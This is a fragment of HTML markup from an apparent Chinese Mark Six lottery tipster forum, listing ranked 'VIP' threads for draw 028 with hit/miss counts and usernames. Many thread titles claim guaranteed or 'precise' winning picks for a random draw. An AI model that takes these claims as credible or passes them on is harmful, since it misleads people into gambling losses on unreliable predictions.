<li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805748">[21错02]028期：曾道人说：30码就是准！★坚持原创,实力见证！★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=171829">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805748">〖老迈龙钟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">008<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806727">[35错04]028期：支持论坛，支持论坛，支持论坛九肖已经更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175084">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806727">〖东海〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">009<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807102">[23错01]{028期}最高的巨人★稳定投资★★★★□□发财杀 ①② 码□□★★★原创◆爆特(横扫六合界)→</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173363">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807102">〖最高的巨人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">010<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806066">[23错03]028期【九肖中特】精准九肖，已经更新。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192875">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806066">〖稻草人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">011<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806248">[20错04](028期):【翠儿三平码期期免费,长期跟踪】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195540">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806248">〖翠儿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">012<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806400">[13错03]028期：【心已入冬】▲正▲码▲</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=182344">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806400">〖心已入冬〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">013<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806937">[10错01]〔028期〕更新，信心很足。当年轰动全网的人，回来了。2连尾，≮迎接金福≯出征，寸草不生。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173756">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806937">〖迎接金福〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">014<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806416">[31错02]028期：你不在杀一头.</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173280">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806416">〖你不在〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">015<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807028">[148错04]{028期}-￥-【杀 1 肖中特】-￥-【杀 1 肖中特】-￥-</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193869">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807028">〖吉祥码王〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">016<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806116">[58错03]（028期）※★痴你★金品杀 ① 肖※</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172875">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806116">〖痴你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">017<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806700">[14错03]028期【特段】《红军六合》﹫﹫﹫﹫助你大发，笑傲六合界！﹫﹫﹫﹫</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169195">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806700">〖红军六合〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">018<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805764">[39错09]028期意乱情迷→《3连尾》→《3连尾》→精彩不断，请查看！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173007">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805764">〖意乱情迷〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">019<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806922">[35错08]『028期』====天时地利人和====《精准平 码》========</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190564">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806922">〖天时地利人和〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">020<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806622">[26错04]028期：临时演员━━━③连尾━━━期待中奖</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=180876">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806622">〖临时演员〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">021<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806440">[21错03]028期.【坚持原创】杀③肖。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194428">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806440">〖无尘圣人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">022<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807189">[20错02]（028期）【惨绝人寰】最新最准最稳的→【9 肖】好资料难求，名震六合界！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195284">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807189">〖惨绝人寰〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">023<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806076">[20错03][028期]★杀 1 波★已更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169323">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806076">〖苏州美女〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">024<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805790">[16错04]028期:▂▃▅▆█㊣【精品绝杀一尾】㊣█▆▅▃▂全网最稳定的2 行！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=181631">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805790">〖人为财死〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">025<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806784">[12错03]《028期》【㊣绝②行中】〓原创杀尾〓希望大家喜欢期期开完奖更新！！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173380">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806784">〖偷梁换柱〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">026<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807049">[28错07]028期：████主六肖中特实力验证→六肖中特████</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198374">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807049">〖吉利一霸〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">027<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806081">[24错05]<028期>======<（半單雙）>=====期期公开！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169433">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806081">〖大利一剑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">028<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807144">[21错04]﹛028期﹜【三连尾】▲人生能有几回博.此时不博何时博！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174933">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807144">〖魔法使〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">029<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807211">[19错03]028期：平 码更早更新致力更精准</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190905">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807211">〖灭绝大师〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">030<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806278">[20错05]028期：〓〓〓_3连尾_〓〓〓_连连大中,已更新!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172061">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806278">〖风雨无阻〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">031<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805893">[20错05]028期：东莞菜鸟 〓5不中〓</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193671">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805893">〖东莞菜鸟〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">032<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806072">[18错04]〖028期〗===【【4平码】中】===</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=176242">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806072">〖漂浮星儿〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">033<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805555">[16错03]〈028期〉▃▃琴棋书画▃▃帮你赢钱！实战稳赢！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169353">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805555">〖曾道人会所〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">034<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806462">[16错03]028期:简单中中中@阴阳肖＞</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192876">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806462">〖简单中中中〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">035<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805780">[15错02]028期：胡作非为 25码中特 不求最精，但求最稳 绝对稳赚绝对</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195555">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805780">〖胡作非为〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">036<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807184">[16错03]028期:中中特码〓原创平特一肖已更新！〓六合心水的朋友跟我一起砸！〓已更新！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=192994">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807184">〖中中特码〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">037<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805631">[14错02](028期)【财富琴棋书画】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173485">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805631">〖安乐窝〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">038<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807035">[16错04]028期，个人规律统计《合双单》稳《合双单》稳稳《合双单》稳稳稳。</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172798">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807035">〖末世天使〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">039<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807273">[15错03]028期：★★★★★★★★★★★★今世嫁定你/精准24码中特★★★★★★★★★★★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198483">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807273">〖今世嫁定你〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">040<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807310">[12错00]028期；黎明破晓平特一尾﹩﹩﹩﹩﹩﹩一起分享给有缘人。﹩﹩﹩﹩﹩﹩</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=194255">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807310">〖黎明破晓〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">041<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806783">[11错02]﹛028期﹜△《香港资料员》△《3连尾》△赚钱看效果，实力高手！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195700">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806783">〖香港资料员〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">042<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806690">[14错03]028期：……《六肖》---期期早更新的六肖-----已更新</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=197343">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806690">〖老Ｊ〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">043<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806366">[13错02]028期:特一肖￥￥￥五尾大中￥￥￥五尾大公开</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174872">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806366">〖特一肖〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">044<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806327">[13错02]028期→→→→伍不中残酷天使原创伍不中←←←</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173194">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806327">〖残酷天使〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">045<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807082">[12错02]028期:★六合天翼★免费赠送合大小★我爱吉利论坛！期期更新!</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173867">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807082">〖六合天翼〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">046<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807158">[11错01]028期：■■■【♀情剑浪子♀】■■■精准(Ⅲ连尾)(Ⅲ连尾)(Ⅲ连尾)■■■共创美好的明天</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=189122">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807158">〖情剑浪子〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">047<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805949">[13错03]028期:逢人说项══财神送阴阳肖══财神送阴阳肖════财神送阴阳肖══</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173468">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805949">〖逢人说项〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">048<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806194">[10错00]028期:转型研究播音人平码了，不知道还有兄弟记得我不！平码中特！点一下关注，不会迷路</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=190601">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806194">〖播音人〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">049<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806157">[12错03]028期.（楼上下码）【楼上下码】资料准就等于赚大钱 ！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193019">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806157">〖经常提款〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">050<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4805987">[28错06]028期；平特一尾△△△△△△△△一起见证辉煌！△△△△△△△△</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193740">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4805987">〖香姑姑〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">051<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806715">[27错05]【028期】:(4平码)赤子之心大家共赢</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=173463">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806715">〖赤子之心〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">052<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807061">[47错10]028期:七肖★酒剑仙★{没有包赢！只有稳赢赢}</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=198424">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807061">〖酒剑仙〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">053<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806345">[20错03]028期:【◆◆◆7特肖◆◆◆】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=175053">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806345">〖珍藏版〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">054<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806705">[168错25]﹛028期﹜总是情★★★★推荐杀半单双★★★★年年赢赚百万★★★★</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=172067">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806705">〖总是情〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">055<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806513">[66错13]〔028期〕〖九肖专家〗□...9 肖...中特...9 肖...</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=174001">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806513">〖九肖专家〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">056<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806038">[54错06]028期：【水晶莹杀三肖】【杀三肖中特】</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=193849">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806038">〖水晶莹〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">057<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4807096">[68错13]028期.★《波色》★助你震撼叱咤六合界的强料！</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=169336">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4807096">〖春华秋月〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">058<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806525">[25错06]↙028期↙☆☆☆☆ 平码 Ⅴ 个 ☆☆☆☆</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=177188">【更多】</a></li>      <li class="sz_05"><a target="_blank" href="/bbs/read.php?tid=4806525">〖财主〗</a></li>      </div>      <div id=a3 class=bg onmouseover=show_king0_list3(this,);>      <li class="sz_11"><img src="/gaoshou/jlxa.png"/></li>      <li class="sz_01">059<br/><img src="/gaoshou/jlxa1.png" alt="吉利 ViP" /></li>      <li class="sz_03"><a target="_blank" href="/bbs/read.php?tid=4806279">[22错05]028期：三行中特</a></li>      <li class="sz_04"><a target="_blank" href="/bbs/search.php?authorid=195591">【更多】</a></li>      <li class="sz_05"><a target="_blank" 